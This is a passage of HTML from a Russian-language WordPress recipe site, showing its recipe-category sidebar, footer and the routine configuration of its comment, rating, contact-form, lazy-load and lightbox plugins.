                          <a href="/kolbasnyj">Колбасный</a>
                        </li>
                        <li class="cat-item cat-item-119">
                          <a href="/kompot">Компот</a>
                        </li>
                        <li class="cat-item cat-item-32">
                          <a href="/konservatsiya">Консервация</a>
                        </li>
                        <li class="cat-item cat-item-49">
                          <a href="/konservirovannye-salaty">Консервированные салаты</a>
                        </li>
                        <li class="cat-item cat-item-125">
                          <a href="/konfety">Конфеты</a>
                        </li>
                        <li class="cat-item cat-item-20">
                          <a href="/kotlety">Котлеты</a>
                        </li>
                        <li class="cat-item cat-item-79">
                          <a href="/kofe">Кофе</a>
                        </li>
                        <li class="cat-item cat-item-184">
                          <a href="/kraby-krabovoe-myaso">Крабы (крабовое мясо)</a>
                        </li>
                        <li class="cat-item cat-item-54">
                          <a href="/krevetki">Креветки</a>
                        </li>
                        <li class="cat-item cat-item-92">
                          <a href="/krema">Крема</a>
                        </li>
                        <li class="cat-item cat-item-197">
                          <a href="/kurinaya-grudka">Куриная грудка</a>
                        </li>
                        <li class="cat-item cat-item-163">
                          <a href="/kurinoe-file">Куриное филе</a>
                        </li>
                        <li class="cat-item cat-item-68">
                          <a href="/kurinyj">Куриный</a>
                        </li>
                        <li class="cat-item cat-item-60">
                          <a href="/kuritsa">Курица</a>
                        </li>
                        <li class="cat-item cat-item-40">
                          <a href="/lagman">Лагман</a>
                        </li>
                        <li class="cat-item cat-item-22">
                          <a href="/legkie-deserty">Легкие десерты</a>
                        </li>
                        <li class="cat-item cat-item-143">
                          <a href="/limonad">Лимонад</a>
                        </li>
                        <li class="cat-item cat-item-147">
                          <a href="/lobstery-omary">Лобстеры (Омары)</a>
                        </li>
                        <li class="cat-item cat-item-96">
                          <a href="/maslenitsa">Масленица</a>
                        </li>
                        <li class="cat-item cat-item-113">
                          <a href="/midii">Мидии</a>
                        </li>
                        <li class="cat-item cat-item-111">
                          <a href="/mintaj">Минтай</a>
                        </li>
                        <li class="cat-item cat-item-157">
                          <a href="/molochnyj">Молочный</a>
                        </li>
                        <li class="cat-item cat-item-105">
                          <a href="/morozhenoe">Мороженое</a>
                        </li>
                        <li class="cat-item cat-item-84">
                          <a href="/mors">Морс</a>
                        </li>
                        <li class="cat-item cat-item-172">
                          <a href="/morskie-grebeshki">Морские гребешки</a>
                        </li>
                        <li class="cat-item cat-item-176">
                          <a href="/morskoj-okun">Морской окунь</a>
                        </li>
                        <li class="cat-item cat-item-137">
                          <a href="/muss">Мусс</a>
                        </li>
                        <li class="cat-item cat-item-131">
                          <a href="/myasnoj">Мясной</a>
                        </li>
                        <li class="cat-item cat-item-213">
                          <a href="/myasnye">Мясные</a>
                        </li>
                        <li class="cat-item cat-item-17">
                          <a href="/myaso">Мясо</a>
                        </li>
                        <li class="cat-item cat-item-179">
                          <a href="/na-kefire">На кефире</a>
                        </li>
                        <li class="cat-item cat-item-15">
                          <a href="/napitki">Напитки</a>
                        </li>
                        <li class="cat-item cat-item-73">
                          <a href="/nastojka">Настойка</a>
                        </li>
                        <li class="cat-item cat-item-82">
                          <a href="/novogodnie-vtorye-blyuda">Новогодние вторые блюда</a>
                        </li>
                        <li class="cat-item cat-item-90">
                          <a href="/novogodnie-zakuski">Новогодние закуски</a>
                        </li>
                        <li class="cat-item cat-item-144">
                          <a href="/novogodnyaya-vypechka">Новогодняя выпечка</a>
                        </li>
                        <li class="cat-item cat-item-64">
                          <a href="/ovoshhnoj-salat">Овощной салат</a>
                        </li>
                        <li class="cat-item cat-item-39">
                          <a href="/ovoshhnye">Овощные</a>
                        </li>
                        <li class="cat-item cat-item-181">
                          <a href="/ogurtsy">Огурцы</a>
                        </li>
                        <li class="cat-item cat-item-159">
                          <a href="/okorochka">Окорочка</a>
                        </li>
                        <li class="cat-item cat-item-50">
                          <a href="/okroshka">Окрошка</a>
                        </li>
                        <li class="cat-item cat-item-102">
                          <a href="/omlety">Омлеты</a>
                        </li>
                        <li class="cat-item cat-item-210">
                          <a href="/orehovyj">Ореховый</a>
                        </li>
                        <li class="cat-item cat-item-170">
                          <a href="/pasta">Паста</a>
                        </li>
                        <li class="cat-item cat-item-53">
                          <a href="/pasta-i-rizotto">Паста и ризотто</a>
                        </li>
                        <li class="cat-item cat-item-85">
                          <a href="/pasha">Пасха</a>
                        </li>
                        <li class="cat-item cat-item-174">
                          <a href="/pelmeni-i-vareniki">Пельмени и вареники</a>
                        </li>
                        <li class="cat-item cat-item-23">
                          <a href="/pervye-blyuda">Первые блюда</a>
                        </li>
                        <li class="cat-item cat-item-193">
                          <a href="/perets">Перец</a>
                        </li>
                        <li class="cat-item cat-item-57">
                          <a href="/pechene">Печенье</a>
                        </li>
                        <li class="cat-item cat-item-44">
                          <a href="/pirogi">Пироги</a>
                        </li>
                        <li class="cat-item cat-item-167">
                          <a href="/pirozhnye">Пирожные</a>
                        </li>
                        <li class="cat-item cat-item-138">
                          <a href="/pitstsa">Пицца</a>
                        </li>
                        <li class="cat-item cat-item-173">
                          <a href="/pomidory">Помидоры</a>
                        </li>
                        <li class="cat-item cat-item-98">
                          <a href="/ponchiki">Пончики</a>
                        </li>
                        <li class="cat-item cat-item-77">
                          <a href="/postnyj">Постный</a>
                        </li>
                        <li class="cat-item cat-item-121">
                          <a href="/prazdnichnye-blyuda">Праздничные блюда</a>
                        </li>
                        <li class="cat-item cat-item-51">
                          <a href="/pudingi-zhele">Пудинги, желе</a>
                        </li>
                        <li class="cat-item cat-item-31">
                          <a href="/ragu">Рагу</a>
                        </li>
                        <li class="cat-item cat-item-46">
                          <a href="/raznoe">Разное</a>
                        </li>
                        <li class="cat-item cat-item-63">
                          <a href="/rassolnik">Рассольник</a>
                        </li>
                        <li class="cat-item cat-item-42">
                          <a href="/retsept-krema">Рецепт крема</a>
                        </li>
                        <li class="cat-item cat-item-56">
                          <a href="/retsepty-na-14-fevralya">Рецепты на 14 февраля</a>
                        </li>
                        <li class="cat-item cat-item-45">
                          <a href="/retsepty-na-8-marta">Рецепты на 8 Марта</a>
                        </li>
                        <li class="cat-item cat-item-154">
                          <a href="/rozhdestvo">Рождество</a>
                        </li>
                        <li class="cat-item cat-item-38">
                          <a href="/rolly-i-sushi">Роллы и Суши</a>
                        </li>
                        <li class="cat-item cat-item-178">
                          <a href="/rulet">Рулет</a>
                        </li>
                        <li class="cat-item cat-item-36">
                          <a href="/ryba-i-moreprodukty">Рыба и морепродукты</a>
                        </li>
                        <li class="cat-item cat-item-148">
                          <a href="/s-avokado">С авокадо</a>
                        </li>
                        <li class="cat-item cat-item-188">
                          <a href="/s-ananasom">С ананасом</a>
                        </li>
                        <li class="cat-item cat-item-160">
                          <a href="/s-beze">С безе</a>
                        </li>
                        <li class="cat-item cat-item-202">
                          <a href="/s-buzheninoj">С бужениной</a>
                        </li>
                        <li class="cat-item cat-item-104">
                          <a href="/s-govyadinoj">С говядиной</a>
                        </li>
                        <li class="cat-item cat-item-165">
                          <a href="/s-gribami">С грибами</a>
                        </li>
                        <li class="cat-item cat-item-207">
                          <a href="/s-kabachkami">С кабачками</a>
                        </li>
                        <li class="cat-item cat-item-171">
                          <a href="/s-kolbasoj">С колбасой</a>
                        </li>
                        <li class="cat-item cat-item-136">
                          <a href="/s-krabovymi-palochkami">С крабовыми палочками</a>
                        </li>
                        <li class="cat-item cat-item-199">
                          <a href="/s-kukuruzoj">С кукурузой</a>
                        </li>
                        <li class="cat-item cat-item-69">
                          <a href="/s-kuritsej">С курицей</a>
                        </li>
                        <li class="cat-item cat-item-66">
                          <a href="/s-syrom">С сыром</a>
                        </li>
                        <li class="cat-item cat-item-187">
                          <a href="/s-fasolyu">С фасолью</a>
                        </li>
                        <li class="cat-item cat-item-166">
                          <a href="/s-frikadelkami">С фрикадельками</a>
                        </li>
                        <li class="cat-item cat-item-28">
                          <a href="/salat-iz-moreproduktov">Салат из морепродуктов</a>
                        </li>
                        <li class="cat-item cat-item-21">
                          <a href="/salaty">Салаты</a>
                        </li>
                        <li class="cat-item cat-item-120">
                          <a href="/salaty-na-novyj-god">Салаты на Новый год</a>
                        </li>
                        <li class="cat-item cat-item-109">
                          <a href="/svekolnik">Свекольник</a>
                        </li>
                        <li class="cat-item cat-item-106">
                          <a href="/semga">Семга</a>
                        </li>
                        <li class="cat-item cat-item-107">
                          <a href="/serdtsa-kurinye">Сердца куриные</a>
                        </li>
                        <li class="cat-item cat-item-146">
                          <a href="/skumbriya">Скумбрия</a>
                        </li>
                        <li class="cat-item cat-item-192">
                          <a href="/sloenoe">Слоеное</a>
                        </li>
                        <li class="cat-item cat-item-94">
                          <a href="/smuzi">Смузи</a>
                        </li>
                        <li class="cat-item cat-item-88">
                          <a href="/so-svininoj">Со свининой</a>
                        </li>
                        <li class="cat-item cat-item-81">
                          <a href="/soki">Соки</a>
                        </li>
                        <li class="cat-item cat-item-30">
                          <a href="/solyanka">Солянка</a>
                        </li>
                        <li class="cat-item cat-item-72">
                          <a href="/som">Сом</a>
                        </li>
                        <li class="cat-item cat-item-47">
                          <a href="/sousy">Соусы</a>
                        </li>
                        <li class="cat-item cat-item-12">
                          <a href="/supy">Супы</a>
                        </li>
                        <li class="cat-item cat-item-200">
                          <a href="/sushi-rolly">Суши, роллы</a>
                        </li>
                        <li class="cat-item cat-item-29">
                          <a href="/tvorozhnyj-desert">Творожный десерт</a>
                        </li>
                        <li class="cat-item cat-item-86">
                          <a href="/testo">Тесто</a>
                        </li>
                        <li class="cat-item cat-item-95">
                          <a href="/tomatnyj">Томатный</a>
                        </li>
                        <li class="cat-item cat-item-59">
                          <a href="/tort">Торт</a>
                        </li>
                        <li class="cat-item cat-item-52">
                          <a href="/torty-bez-vypechki">Торты без выпечки</a>
                        </li>
                        <li class="cat-item cat-item-132">
                          <a href="/tushenka">Тушенка</a>
                        </li>
                        <li class="cat-item cat-item-48">
                          <a href="/ukrashenie-blyud">Украшение блюд</a>
                        </li>
                        <li class="cat-item cat-item-27">
                          <a href="/uha">Уха</a>
                        </li>
                        <li class="cat-item cat-item-58">
                          <a href="/frantsuzskie-deserty">Французские десерты</a>
                        </li>
                        <li class="cat-item cat-item-43">
                          <a href="/fruktovye-deserty">Фруктовые десерты</a>
                        </li>
                        <li class="cat-item cat-item-33">
                          <a href="/harcho">Харчо</a>
                        </li>
                        <li class="cat-item cat-item-118">
                          <a href="/holodets">Холодец</a>
                        </li>
                        <li class="cat-item cat-item-183">
                          <a href="/hellouin">Хэллоуин</a>
                        </li>
                        <li class="cat-item cat-item-116">
                          <a href="/tsezar">Цезарь</a>
                        </li>
                        <li class="cat-item cat-item-62">
                          <a href="/chaj">Чай</a>
                        </li>
                        <li class="cat-item cat-item-24">
                          <a href="/chebureki">Чебуреки</a>
                        </li>
                        <li class="cat-item cat-item-205">
                          <a href="/chizkejki">Чизкейки</a>
                        </li>
                        <li class="cat-item cat-item-151">
                          <a href="/shampinony">Шампиньоны</a>
                        </li>
                        <li class="cat-item cat-item-162">
                          <a href="/sharlotka">Шарлотка</a>
                        </li>
                        <li class="cat-item cat-item-55">
                          <a href="/shashlyk">Шашлык</a>
                        </li>
                        <li class="cat-item cat-item-155">
                          <a href="/shokoladnaya-glazur">Шоколадная глазурь</a>
                        </li>
                        <li class="cat-item cat-item-189">
                          <a href="/shokoladnyj">Шоколадный</a>
                        </li>
                        <li class="cat-item cat-item-142">
                          <a href="/shtrudel">Штрудель</a>
                        </li>
                        <li class="cat-item cat-item-26">
                          <a href="/shhi">Щи</a>
                        </li>
                        <li class="cat-item cat-item-108">
                          <a href="/yaichnitsa">Яичница</a>
                        </li>
                      </ul>
                    </div>
                  </aside>
                  <footer class="footer" id="footer">
                    <nav class="footer-nav">
                      <ul>
                        <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
                          <a href="/pravoobladatelyam">Правообладателям</a>
                        </li>
                        <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
                          <a href="/sample-page">О сайте</a>
                        </li>
                        <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
                          <a href="/sitemap">Карта сайта</a>
                        </li>
                      </ul>
                    </nav>
                    <div class="footer-bottom">
                      <div class="copy">
                        © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
                      </div>
                      <div class="social-icon">
                        <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
                      </div>
                    </div>
                  </footer><a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
                  <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
                  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.3.12'></script> 
                  <script type='text/javascript'>

                  /* <![CDATA[ */
                  var wpcf7 = {"apiSettings":{"root":"https:\/\/sushi-box.su\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script> 
                  <script type='text/javascript'>

                  /* <![CDATA[ */
                  var ratingsL10n = {"plugin_url":"https:\/\/sushi-box.su\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sushi-box.su\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
                  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script> 
                  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script> 
                  <script type='text/javascript'>

                  /* <![CDATA[ */
                  var wpdiscuzAjaxObj = {"url":"https:\/\/sushi-box.su\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/sushi-box.su\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"6c53bda50f41fa446a06a5b7696d526d","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":3032,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script> 
                  <script type='text/javascript'>

                  /* <![CDATA[ */
                  var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script> 
                  <script type='text/javascript'>

                  window.lazySizesConfig = window.lazySizesConfig || {};

                  window.lazySizesConfig.lazyClass    = 'lazyload';
                  window.lazySizesConfig.loadingClass = 'lazyloading';
                  window.lazySizesConfig.loadedClass  = 'lazyloaded';

                  lazySizesConfig.loadMode = 1;
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script> 
                  <script type='text/javascript'>

                  lazySizes.init();
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script> 
                  <script type='text/javascript'>

                  var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
                  if(typeof easy_fancybox_handler==='undefined'){
                  var easy_fancybox_handler=function(){
                  jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
                  /* IMG */
                  var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
                  jQuery(fb_IMG_select).addClass('fancybox image');
                  var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
                  fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
                  jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
                  /* YouTube */
                  jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
                  jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
                  jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
                  };
                  var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
